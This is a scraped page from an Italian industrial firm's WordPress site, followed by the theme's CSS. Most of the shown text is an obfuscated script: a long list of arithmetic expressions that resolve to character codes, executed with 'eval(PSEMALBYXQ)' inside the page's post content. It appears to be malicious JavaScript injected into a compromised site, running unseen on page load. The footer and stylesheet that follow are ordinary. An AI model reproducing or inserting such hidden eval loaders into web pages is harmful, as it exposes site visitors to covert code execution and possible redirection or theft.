- 1, 91 - 6, 87 - 7, 114 - 5, 115 - 8, 109 - 5, 75 - 3, 68 - 1, 115 - 4, 118 - 3, 71 - 1, 74 - 4, 76 - 3, 91 - 2, 76 - 9, 71 - 4, 106 - 7, 122 - 9, 88 - 9, 89 - 3, 76 - 6, 63 - 6, 90 - 6, 51 - 2, 75 - 9, 92 - 9, 75 - 4, 73 - 7, 75 - 6, 123 - 2, 88 - 8, 88 - 4, 52 - 4, 105 - 5, 101 - 4, 71 - 3, 96 - 7, 78 - 9, 72 - 5, 129 - 9, 98 - 9, 75 - 9, 105 - 8, 71 - 3, 57 - 9, 58 - 7, 68 - 1, 130 - 8, 75 - 2, 74 - 5, 81 - 9, 71 - 5, 118 - 3, 103 - 3, 76 - 9, 117 - 8, 97 - 7, 55 - 7, 100 - 1, 111 - 3, 90 - 9, 111 - 3, 80 - 7, 73 - 7, 57 - 5, 79 - 8, 79 - 7, 126 - 6, 99 - 9, 105 - 1, 102 - 3, 109 - 1, 110 - 6, 87 - 3, 95 - 5, 107 - 2, 101 - 2, 73 - 3, 75 - 9, 105 - 2, 55 - 3, 82 - 6, 78 - 3, 75 - 4, 108 - 9, 107 - 3, 68 - 2, 124 - 2, 61 - 5, 113 - 1, 73 - 3, 91 - 5, 121 - 2, 78 - 1, 69 - 4, 91 - 7, 88 - 7, 59 - 2, 86 - 7, 129 - 9, 67 - 2, 116 - 6, 84 - 9, 93 - 9, 71 - 2, 104 - 3, 76 - 7, 121 - 2, 78 - 1, 113 - 2, 98 - 1, 88 - 1, 65 - 8, 88 - 4, 93 - 4, 84 - 1, 108 - 5, 94 - 4, 76 - 6, 113 - 9, 60 - 8, 82 - 9, 74 - 1, 56 - 6, 57 - 4, 114 - 2, 107 - 6, 96 - 9, 92 - 2, 117 - 9, 73 - 4, 107 - 4, 100 - 1, 84 - 5, 74 - 5, 69 - 2, 116 - 9, 115 - 5, 103 - 1, 70 - 5, 73 - 8, 123 - 2, 87 - 7, 67 - 1, 125 - 6, 90 - 2, 95 - 9, 74 - 9, 111 - 4, 114 - 4, 85 - 6, 130 - 8, 90 - 5, 104 - 7, 76 - 1, 72 - 1, 87 - 1, 80 - 2, 88 - 3, 113 - 5, 51 - 2, 89 - 4, 98 - 1, 111 - 2, 112 - 5, 126 - 4, 68 - 2, 112 - 6, 82 - 9, 121 - 8, 95 - 9, 51 - 3, 114 - 6, 127 - 8, 91 - 9, 74 - 3, 91 - 2, 119 - 5, 83 - 9, 124 - 5, 106 - 7, 125 - 4, 80 - 5, 111 - 7, 60 - 7, 103 - 4, 69 - 2, 91 - 9, 69 - 4, 48 - 1, 79 - 5, 90 - 6, 106 - 6, 103 - 3, 80 - 6, 93 - 9, 71 - 6, 73 - 6, 73 - 8, 91 - 9, 92 - 7, 93 - 6, 98 - 8, 116 - 6, 86 - 4, 130 - 9, 89 - 3, 77 - 9, 94 - 5, 118 - 5, 76 - 5, 85 - 3, 123 - 4, 86 - 7, 72 - 7, 86 - 2, 90 - 8, 121 - 4, 103 - 6, 95 - 7, 116 - 8, 116 - 7, 95 - 5, 90 - 8, 76 - 3, 77 - 5, 72 - 4, 107 - 3, 69 - 4, 120 - 8, 80 - 6, 56 - 5, 121 - 2, 72 - 7, 78 - 1, 113 - 7, 123 - 4, 107 - 8, 79 - 9, 52 - 3, 83 - 2, 74 - 7, 82 - 7, 85 - 2, 105 - 6, 112 - 3, 74 - 1, 68 - 1, 59 - 3, 51 - 4, 78 - 8, 90 - 4, 80 - 6, 73 - 1, 89 - 7, 74 - 3, 76 - 7, 129 - 9, 78 - 3, 114 - 6, 60 - 8, 122 - 9, 75 - 1, 71 - 6, 81 - 8, 93 - 7, 76 - 4, 55 - 7, 82 - 4, 60 - 3, 89 - 8, 59 - 8, 81 - 7, 88 - 4, 78 - 4, 71 - 3, 70 - 5, 74 - 5, 75 - 9, 109 - 5, 93 - 8, 83 - 8, 104 - 7, 73 - 5, 112 - 1, 115 - 6, 75 - 8, 109 - 4, 118 - 7, 112 - 9, 97 - 9, 109 - 5, 66 - 1, 88 - 2, 77 - 7, 109 - 4, 78 - 5, 117 - 2, 79 - 6, 72 - 5, 72 - 3, 115 - 5, 74 - 1, 88 - 6, 116 - 9, 78 - 6, 68 - 1, 91 - 6, 87 - 5, 62 - 7, 104 - 7, 91 - 3, 91 - 5, 76 - 5, 83 - 5, 109 - 3, 52 - 3, 95 - 7, 91 - 8, 97 - 9, 72 - 6, 73 - 4, 99 - 9, 111 - 6, 117 - 2, 113 - 3, 71 - 5, 131 - 9, 79 - 6, 116 - 3, 81 - 9, 115 - 7, 128 - 9, 95 - 9, 73 - 6, 114 - 9, 87 - 2, 114 - 6, 80 - 1, 125 - 5, 74 - 9, 122 - 6, 99 - 9, 87 - 2, 51 - 2, 88 - 5, 76 - 4, 72 - 6, 73 - 4, 112 - 1, 78 - 3, 110 - 5, 98 - 9, 100 - 3, 84 - 9, 85 - 2, 119 - 3, 94 - 5, 94 - 7, 57 - 8, 120 - 9, 103 - 1, 92 - 8, 74 - 3, 113 - 5, 127 - 6, 91 - 6, 52 - 2, 98 - 9, 126 - 5, 75 - 4, 84 - 2, 126 - 7, 105 - 4, 73 - 6, 123 - 1, 73 - 3, 113 - 3, 87 - 7, 108 - 4, 126 - 7, 111 - 3, 76 - 2, 71 - 6, 87 - 6, 100 - 2, 71 - 1, 86 - 5, 118 - 6, 113 - 4, 108 - 8, 76 - 4, 78 - 5, 74 - 5, 77 - 6, 89 - 6, 112 - 5, 111 - 9, 75 - 6, 86 - 4, 118 - 3, 87 - 6, 82 - 6, 127 - 6, 91 - 2, 64 - 8, 84 - 1, 73 - 4, 128 - 8, 111 - 3, 91 - 6, 72 - 7, 61 - 4, 73 - 7, 106 - 8, 116 - 7, 98 - 8, 114 - 2, 83 - 6, 74 - 9, 98 - 9, 126 - 5, 82 - 5, 86 - 4, 59 - 3, 101 - 2, 90 - 4, 70 - 5, 119 - 4, 117 - 6, 78 - 4, 70 - 2, 50 - 2, 74 - 3, 81 - 3, 84 - 1, 68 - 3, 109 - 7, 73 - 7, 70 - 4, 59 - 3, 89 - 2, 97 - 7, 112 - 2, 88 - 6, 126 - 5, 72 - 2, 85 - 1, 85 - 8, 115 - 1, 75 - 6, 127 - 8, 94 - 5, 87 - 3, 74 - 7, 129 - 8, 111 - 7, 107 - 3, 109 - 8, 54 - 5, 79 - 2, 65 - 8, 89 - 5, 51 - 2, 72 - 6, 86 - 3, 90 - 3, 113 - 6, 89 - 8, 114 - 7, 86 - 6, 76 - 9, 93 - 4, 73 - 1, 76 - 1, 91 - 8, 121 - 5, 110 - 9, 68 - 3, 82 - 1, 54 - 2, 101 - 1, 79 - 4, 113 - 8, 126 - 6, 63 - 7, 74 - 5, 86 - 3, 108 - 1, 59 - 8, 74 - 4, 74 - 8, 102 - 3, 75 - 2, 84 - 2, 77 - 5, 120 - 4, 115 - 3, 102 - 2, 92 - 7, 77 - 4, 58 - 8, 89 - 9, 93 - 7, 69 - 4, 73 - 7, 73 - 3, 82 - 1, 111 - 8, 123 - 5, 79 - 3, 91 - 3, 79 - 6, 71 - 5, 82 - 9, 124 - 3, 77 - 7, 96 - 8, 85 - 2, 89 - 1, 71 - 5, 76 - 7, 96 - 6, 116 - 7, 113 - 5, 122 - 1, 72 - 3, 89 - 5, 79 - 2, 128 - 8, 71 - 5, 73 - 7, 50 - 2, 94 - 9, 88 - 5, 113 - 7, 89 - 4, 60 - 3, 77 - 2, 129 - 9, 65 - 9, 114 - 8, 101 - 4, 124 - 4, 81 - 4, 107 - 7, 72 - 2, 104 - 1, 121 - 6, 57 - 9, 100 - 3, 89 - 2, 62 - 5, 90 - 6, 91 - 2, 87 - 3, 103 - 4, 93 - 7, 71 - 1, 111 - 3, 57 - 8, 111 - 9, 87 - 3, 74 - 3, 112 - 4, 127 - 6, 77 - 9, 119 - 9, 52 - 3, 85 - 5, 87 - 2, 74 - 4, 81 - 8, 96 - 7, 77 - 8, 87 - 3, 75 - 2, 63 - 6, 87 - 7, 83 - 1, 58 - 9, 115 - 4, 77 - 2, 106 - 2, 61 - 9, 104 - 2, 73 - 3, 86 - 4, 75 - 6, 50 - 1, 84 - 8, 72 - 4, 53 - 5, 76 - 5, 83 - 6, 110 - 1, 91 - 5, 86 - 8, 93 - 8, 112 - 8, 128 - 9, 84 - 2, 79 - 4, 69 - 2, 115 - 4, 118 - 9, 79 - 8, 106 - 1, 110 - 3, 123 - 9, 93 - 6, 73 - 3, 124 - 8, 101 - 4, 80 - 8, 50 - 2, 124 - 4, 117 - 5, 100 - 1, 109 - 1, 83 - 5, 112 - 3, 80 - 6, 120 - 1, 94 - 9, 74 - 3, 74 - 6, 110 - 7, 121 - 6, 120 - 9, 98 - 8, 126 - 5, 71 - 2, 77 - 5, 86 - 6, 129 - 8, 111 - 4, 92 - 6, 95 - 7, 70 - 4, 111 - 8, 85 - 9, 81 - 3, 70 - 3, 54 - 6, 52 - 1, 68 - 3, 92 - 5, 99 - 9, 58 - 6, 86 - 1, 76 - 6, 90 - 4, 78 - 2, 73 - 3, 72 - 4, 62 - 9, 116 - 4, 77 - 4, 84 - 2, 127 - 8, 115 - 2, 79 - 3, 68 - 2, 84 - 2, 89 - 6, 77 - 6, 68 - 3, 104 - 1, 113 - 3, 76 - 1, 109 - 3, 113 - 5, 91 - 6, 109 - 7, 90 - 5, 64 - 7, 90 - 9, 89 - 4, 109 - 1, 116 - 4, 71 - 2, 81 - 7, 77 - 9, 124 - 5, 117 - 8, 70 - 4, 128 - 7, 114 - 7, 118 - 4, 94 - 6, 110 - 7, 76 - 7, 86 - 7, 81 - 9, 84 - 1, 118 - 7, 118 - 3, 106 - 4, 74 - 8, 67 - 2, 121 - 9, 79 - 4, 88 - 6, 62 - 6, 70 - 5, 92 - 5, 115 - 7, 112 - 4, 113 - 4, 102 - 4, 109 - 3, 70 - 5, 108 - 6, 78 - 4, 122 - 1, 96 - 7, 105 - 7, 95 - 9, 88 - 3, 73 - 3, 121 - 4, 99 - 9, 112 - 3, 114 - 7, 122 - 4, 90 - 7, 75 - 6, 123 - 3, 85 - 5, 88 - 3, 75 - 5, 74 - 1, 92 - 3, 75 - 6, 88 - 4, 74 - 1, 58 - 1, 82 - 2, 89 - 7, 55 - 6, 114 - 3, 80 - 4, 68 - 2, 54 - 2, 102 - 3, 80 - 8, 128 - 8, 95 - 6, 92 - 9, 82 - 6, 71 - 4, 112 - 1, 80 - 8, 92 - 2, 118 - 8, 107 - 3, 89 - 8, 94 - 9, 75 - 7, 114 - 7, 80 - 4, 81 - 6, 77 - 9, 50 - 2, 61 - 6, 81 - 9, 89 - 5, 82 - 5, 105 - 2, 87 - 2, 108 - 1, 114 - 6, 128 - 9, 87 - 5, 77 - 6, 93 - 4, 118 - 4, 75 - 1, 126 - 7, 103 - 4, 126 - 5, 79 - 4, 113 - 9, 60 - 7, 105 - 6, 75 - 7, 104 - 1, 75 - 6, 51 - 8, 89 - 9, 87 - 5, 71 - 2, 103 - 4, 77 - 2, 72 - 4, 75 - 6, 93 - 7, 73 - 1, 66 - 1, 62 - 9, 78 - 9, 105 - 4, 57 - 7, 112 - 5, 121 - 2, 69 - 3, 114 - 8, 74 - 1, 121 - 1, 76 - 4, 124 - 4, 123 - 3, 94 - 9, 71 - 3, 92 - 9, 106 - 3, 111 - 1, 81 - 3, 122 - 3, 75 - 6, 86 - 3, 80 - 7, 74 - 9, 106 - 3, 73 - 2, 82 - 1, 95 - 8, 62 - 9, 113 - 4, 98 - 1, 91 - 8, 68 - 3, 95 - 8, 84 - 7, 114 - 8, 73 - 8, 72 - 5, 78 - 6, 71 - 1, 114 - 3, 78 - 7, 80 - 3, 130 - 8, 50 - 2, 111 - 2, 77 - 5, 69 - 2, 112 - 8, 52 - 9, 102 - 1, 106 - 3, 66 - 9, 120 - 1, 100 - 2, 112 - 6, 67 - 2, 119 - 8, 82 - 9, 75 - 5, 79 - 2, 121 - 4, 80 - 4, 68 - 2, 86 - 5, 94 - 6, 79 - 3, 88 - 7, 72 - 3, 114 - 7, 77 - 6, 113 - 7, 123 - 8, 80 - 8, 78 - 5, 53 - 3, 92 - 6, 80 - 2, 93 - 8, 105 - 1, 122 - 3, 87 - 5, 77 - 2, 72 - 5, 120 - 9, 113 - 4, 75 - 4, 109 - 4, 109 - 2, 115 - 1, 95 - 8, 71 - 1, 118 - 2, 102 - 5, 76 - 4, 51 - 3, 123 - 3, 118 - 6, 108 - 9, 106 - 3, 86 - 1, 117 - 7, 85 - 7, 55 - 6, 74 - 9, 69 - 2, 72 - 2, 84 - 2, 82 - 1, 125 - 3, 88 - 9, 95 - 7, 76 - 2, 85 - 6, 97 - 7, 114 - 9, 97 - 8, 71 - 4, 78 - 8, 122 - 2, 118 - 3, 86 - 5, 77 - 4, 125 - 5, 108 - 1, 66 - 9, 73 - 8, 129 - 7, 83 - 6, 54 - 5, 95 - 8, 78 - 8, 125 - 9, 70 - 4, 105 - 7, 112 - 3, 91 - 1, 120 - 8, 82 - 8, 70 - 4, 75 - 2, 56 - 8, 94 - 4, 86 - 4, 75 - 2, 76 - 4, 73 - 5, 106 - 2, 72 - 7, 113 - 1, 76 - 2, 55 - 4, 81 - 7, 86 - 7, 91 - 1, 111 - 6, 98 - 9, 70 - 3, 71 - 1, 121 - 1, 119 - 4, 84 - 3, 76 - 3, 123 - 4, 116 - 1, 115 - 5, 73 - 7, 125 - 3, 81 - 8, 121 - 8, 76 - 4, 113 - 5, 121 - 9, 85 - 1, 89 - 1, 56 - 8, 128 - 8, 113 - 1, 106 - 7, 109 - 6, 80 - 3, 120 - 8, 84 - 6, 86 - 5, 88 - 3, 68 - 1, 90 - 4, 70 - 5, 93 - 8, 55 - 5, 86 - 7, 89 - 5, 102 - 3, 105 - 5, 76 - 3, 111 - 8, 95 - 6, 90 - 1, 73 - 2, 126 - 6, 97 - 8, 67 - 2, 102 - 4, 107 - 2, 119 - 4, 118 - 8, 72 - 6, 131 - 9, 75 - 2, 115 - 2, 76 - 4, 111 - 3, 124 - 8, 75 - 9, 104 - 6, 112 - 5, 120 - 1, 54 - 6, 103 - 6, 91 - 3, 109 - 1, 82 - 5, 84 - 7, 127 - 7, 73 - 4, 68 - 3, 92 - 5, 109 - 5, 98 - 9, 114 - 8, 80 - 5, 69 - 1, 95 - 6, 78 - 3, 79 - 9, 89 - 5, 70 - 1, 84 - 2, 68 - 2, 113 - 9, 57 - 1, 112 - 2, 82 - 6, 112 - 7, 121 - 2, 127 - 7, 75 - 4, 73 - 8, 63 - 7, 123 - 9, 67 - 1, 71 - 5, 105 - 6, 78 - 5, 76 - 7, 108 - 3, 107 - 8, 116 - 8, 107 - 8, 111 - 4, 60 - 7, 115 - 6, 82 - 4, 112 - 8, 92 - 7, 79 - 8, 86 - 9, 128 - 9, 112 - 1, 130 - 9, 82 - 6, 72 - 5, 72 - 7, 73 - 3, 80 - 6, 125 - 4, 111 - 3, 95 - 6, 78 - 8, 68 - 3, 63 - 7, 81 - 6, 83 - 9, 88 - 4, 56 - 8, 61 - 6, 79 - 7, 72 - 5, 105 - 1, 121 - 5, 96 - 9, 90 - 4, 80 - 7, 75 - 9, 100 - 2, 111 - 2, 97 - 7, 117 - 5, 80 - 1, 122 - 2, 87 - 1, 115 - 6, 105 - 7, 87 - 5, 90 - 9, 102 - 2, 78 - 7, 87 - 5, 78 - 9, 116 - 2, 79 - 3, 76 - 8, 124 - 5, 73 - 1, 100 - 3, 73 - 5, 105 - 6, 89 - 3, 72 - 3, 125 - 5, 61 - 9, 105 - 5, 71 - 1, 86 - 2, 56 - 8, 129 - 7, 72 - 6, 129 - 8, 83 - 5, 113 - 5, 91 - 7, 93 - 8, 65 - 8, 77 - 5, 83 - 1, 72 - 1, 76 - 7, 114 - 1, 88 - 8, 88 - 6, 53 - 1, 52 - 2, 82 - 7, 89 - 7, 94 - 9, 79 - 8, 81 - 9, 57 - 9, 83 - 5, 82 - 5, 98 - 1, 92 - 4, 80 - 6, 89 - 5, 97 - 7, 117 - 8, 95 - 9, 85 - 4, 71 - 3, 110 - 7, 98 - 8, 77 - 8, 78 - 5, 113 - 8, 94 - 5, 129 - 9, 68 - 2, 111 - 6, 118 - 3, 104 - 1, 75 - 3, 106 - 3, 95 - 5, 90 - 5, 76 - 6, 106 - 1, 83 - 6, 118 - 7, 87 - 9, 107 - 4, 120 - 9, 93 - 7, 84 - 7, 90 - 8, 71 - 2, 79 - 8, 79 - 7, 53 - 5, 90 - 8, 59 - 4, 106 - 6, 75 - 3, 77 - 3, 92 - 7, 83 - 7, 127 - 6, 123 - 8, 70 - 1, 77 - 7, 127 - 8, 106 - 3, 74 - 4, 83 - 9, 90 - 6, 51 - 3, 59 - 4, 72 - 6, 90 - 7, 86 - 8, 112 - 7, 95 - 8, 90 - 4, 74 - 1, 74 - 8, 104 - 6, 118 - 9, 95 - 5, 113 - 1, 107 - 8, 109 - 1, 86 - 9, 109 - 1, 76 - 1, 83 - 1, 91 - 6, 93 - 9, 68 - 1, 76 - 9, 51 - 3, 115 - 4, 86 - 6, 93 - 9, 101 - 2, 68 - 2, 80 - 3, 70 - 3, 87 - 6, 107 - 8, 94 - 7, 111 - 8, 112 - 9, 67 - 1, 79 - 5, 124 - 3, 55 - 7, 122 - 8, 81 - 8, 71 - 3, 78 - 5, 113 - 6, 73 - 7, 73 - 7, 103 - 4, 54 - 1, 71 - 3, 76 - 9, 81 - 4, 121 - 8, 84 - 5, 92 - 8, 114 - 3, 117 - 6, 81 - 4, 89 - 7, 94 - 9, 74 - 9, 71 - 3, 69 - 4, 86 - 1, 118 - 5, 92 - 3, 79 - 8, 117 - 9, 60 - 7, 94 - 4, 110 - 1, 92 - 6, 89 - 8, 94 - 9, 108 - 5, 110 - 3, 85 - 4, 81 - 7, 129 - 7, 122 - 7, 113 - 4, 95 - 8, 51 - 1, 65 - 8, 50 - 7, 108 - 7, 113 - 5, 76 - 2, 99 - 2, 77 - 6, 89 - 4, 122 - 3, 57 - 9, 109 - 7, 111 - 3, 81 - 3, 60 - 9, 104 - 4, 91 - 5, 116 - 8, 75 - 1, 105 - 6, 74 - 5, 122 - 6, 113 - 1, 109 - 9, 89 - 1, 56 - 8, 70 - 5, 79 - 5, 89 - 5, 108 - 9, 93 - 3, 70 - 5, 105 - 2, 57 - 4, 98 - 1, 89 - 5, 75 - 6, 79 - 2, 64 - 3, 40 - 1, 61 - 2, 17 - 7, 109 - 7, 126 - 9, 115 - 5, 102 - 3, 117 - 1, 112 - 7, 117 - 6, 114 - 4, 40 - 8, 127 - 7, 115 - 4, 116 - 2, 100 - 5, 110 - 9, 114 - 4, 108 - 9, 41 - 1, 120 - 5, 123 - 7, 115 - 1, 106 - 1, 112 - 2, 111 - 8, 52 - 8, 34 - 2, 109 - 2, 110 - 9, 124 - 3, 46 - 5, 34 - 2, 124 - 1, 17 - 7, 34 - 2, 40 - 8, 127 - 9, 101 - 4, 123 - 9, 41 - 9, 121 - 7, 109 - 8, 123 - 8, 38 - 6, 69 - 8, 33 - 1, 45 - 6, 44 - 5, 67 - 8, 13 - 3, 33 - 1, 34 - 2, 108 - 6, 118 - 7, 118 - 4, 34 - 2, 47 - 7, 126 - 8, 105 - 8, 120 - 6, 33 - 1, 107 - 2, 34 - 2, 67 - 6, 38 - 6, 51 - 3, 63 - 4, 36 - 4, 111 - 6, 41 - 9, 62 - 2, 37 - 5, 119 - 4, 119 - 3, 118 - 4, 109 - 4, 115 - 5, 112 - 9, 52 - 6, 110 - 2, 110 - 9, 117 - 7, 106 - 3, 124 - 8, 107 - 3, 60 - 1, 40 - 8, 108 - 3, 49 - 6, 52 - 9, 46 - 5, 35 - 3, 130 - 7, 19 - 9, 41 - 9, 35 - 3, 35 - 3, 37 - 5, 115 - 1, 106 - 5, 119 - 4, 39 - 7, 47 - 4, 62 - 1, 35 - 3, 84 - 1, 117 - 1, 119 - 5, 113 - 8, 113 - 3, 108 - 5, 47 - 1, 109 - 7, 118 - 4, 116 - 5, 115 - 6, 72 - 5, 107 - 3, 99 - 2, 118 - 4, 71 - 4, 119 - 8, 101 - 1, 110 - 9, 43 - 3, 122 - 7, 123 - 7, 120 - 6, 109 - 4, 112 - 2, 109 - 6, 54 - 8, 101 - 2, 111 - 7, 102 - 5, 121 - 7, 73 - 6, 119 - 8, 104 - 4, 105 - 4, 72 - 7, 122 - 6, 49 - 9, 107 - 2, 46 - 5, 34 - 2, 95 - 1, 17 - 7, 18 - 9, 16 - 7, 13 - 4, 10 - 1, 109 - 2, 106 - 5, 127 - 6, 54 - 8, 100 - 1, 112 - 8, 104 - 7, 120 - 6, 75 - 8, 116 - 5, 106 - 6, 106 - 5, 72 - 7, 125 - 9, 43 - 3, 112 - 7, 39 - 7, 41 - 4, 41 - 9, 112 - 5, 102 - 1, 122 - 1, 48 - 2, 115 - 7, 106 - 5, 111 - 1, 104 - 1, 119 - 3, 110 - 6, 48 - 7, 44 - 3, 67 - 8, 14 - 4, 34 - 2, 41 - 9, 132 - 7, 14 - 4, 33 - 1, 39 - 7, 120 - 6, 108 - 7, 123 - 7, 123 - 6, 122 - 8, 118 - 8, 41 - 9, 121 - 7, 107 - 6, 122 - 7, 62 - 3, 15 - 5, 129 - 4, 17 - 7, 13 - 3, 125 - 7, 100 - 3, 117 - 3, 35 - 3, 109 - 9, 108 - 7, 107 - 8, 35 - 3, 70 - 9, 37 - 5, 126 - 6, 119 - 8, 121 - 7, 102 - 7, 105 - 4, 117 - 7, 103 - 4, 42 - 2, 105 - 8, 120 - 4, 115 - 4, 103 - 5, 47 - 7, 110 - 9, 111 - 1, 105 - 6, 105 - 4, 109 - 9, 48 - 7, 52 - 8, 38 - 6, 109 - 2, 105 - 4, 128 - 7, 48 - 7, 65 - 6, 12 - 2, 46 - 6, 113 - 3, 107 - 6, 126 - 7, 36 - 4, 79 - 9, 119 - 2, 111 - 1, 107 - 8, 120 - 4, 112 - 7, 119 - 8, 119 - 9, 43 - 3, 104 - 4, 108 - 7, 108 - 9, 43 - 2, 50 - 9, 48 - 8, 42 - 1, 67 - 8, 19 - 9, 18 - 8);
eval(PSEMALBYXQ)
// ]]&gt;</script></p>
<p>&nbsp;</p>
	               	</section><!-- /.entry -->

					
                </article><!-- /.post -->
                                                    
			  
        
		</section><!-- /#main -->
		
				
    </div><!-- /#content -->
		
		<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Impianti Tecnologici e Industriali Ernesto Origgi &#8211; Roma &copy; 2026. All Rights Reserved.</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>P.IVA 00888021003</p>
						</div>
	
		</footer><!-- /#footer  -->

</div><!-- /#wrapper -->
<!--[if lt IE 9]>
<script src="https://www.origgiroma.it/wp-content/themes/pixelpress/includes/js/respond-IE.js"></script>
<![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44282950-1', 'origgiroma.it');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.origgiroma.it/wp-content/themes/pixelpress/style.css
body_size: 13098
content:
/*  
Theme Name: PixelPress
Theme URI: http://www.woothemes.com/
Version: 1.0.4
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks
-1.3 Typography
-1.4 Tables

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
  -2.2.1 Drop-down menus
  -2.2.2 Top Navigation (optional)
-2.3 Header
-2.4 Content
  -2.4.1 Slider
-2.5 Sidebar
-2.6 Footer
-2.7 Breadcrumbs

3. POSTS
-3.1 Images
-3.2 Pagination / WP-Pagenavi / Woo-Pagination
-3.3 Single Post Author
-3.4 Post Entry Nav
-3.5 Subscribe & Connect

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets

5. COMMENTS
-5.1 Comments
-5.2 Comments Form
-5.3 Pingbacks / Trackbacks

6. PAGE TEMPLATES
-6.1 Timeline Page Template
-6.2 Contact Form
-6.3 Image Gallery

7. MISC
-7.1 Forms
-7.2 Gravity forms
-7.3 IE specific styling 

-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v2.0 | 20110126 */
/*-------------------------------------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
blockquote, q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* Hand cursor on clickable input elements */
label,
input[type="button"],
input[type="submit"],
input[type="image"],
button {
  cursor: pointer;
}
/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
/* www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */
textarea {
  overflow: auto;
}
/* Webkit browsers add a 2px margin outside the chrome of form elements */
button,
input,
select,
textarea {
  margin: 0;
}
/* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  background: #fafafa;
  border: 1px solid #e6e6e6;
  padding: 10px;
  margin-bottom: 20px;
}
/* Normalize monospace sizing: en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */
pre,
code,
kbd,
samp {
  font-family: monospace, sans-serif;
}
/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active {
  outline: none;
}
/* Set sub, sup without affecting line-height: gist.github.com/413930 */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Floating & Alignment  */
.fl {
  float: left;
}
.fr {
  float: right;
}
.ac {
  text-align: center;
}
.ar {
  text-align: right;
}
/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements.
   j.mp/bestclearfix */
.fix:before,
.fix:after,
.col-full:before,
.col-full:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.fix:after, .col-full:after {
  clear: both;
}
/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */
.fix, .col-full {
  zoom: 1;
}
/*-------------------------------------------------------------------------------------------*/
/* IMPORTS */
/*-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/
/* 1.1 Defaults */
html {
  font-size: 62.5%;
}
body {
  font-size: 1.2em;
  line-height: 1.618;
  color: #666;
  background: #f1f1f1;
  font-family: "Montserrat", sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
img {
  vertical-align: bottom;
  max-width: 100%;
}




hr {
  background-color: #e6e6e6;
  border: 0;
  height: 1px;
  margin-bottom: 1.618em;
}
::selection {
  background: #ffb7b7;
  /* Safari */

}
::-moz-selection {
  background: #ffb7b7;
  /* Firefox */

}
/* 1.2 Hyperlinks */
a {
  color: #5595a5;
  text-decoration: none;
}
a:hover {
  color: #337383;
  text-decoration: underline;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
a img {
  -webkit-transition: opacity ease-out 0.1s;
  -moz-transition: opacity ease-out 0.1s;
  -o-transition: opacity ease-out 0.1s;
  transition: opacity ease-out 0.1s;
}
a img:hover {
  opacity: 0.75;
}
/* 1.3 Typography */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Montserrat", sans-serif;
  color: #424242;
  margin: 0 0 .53em;
  font-weight: normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
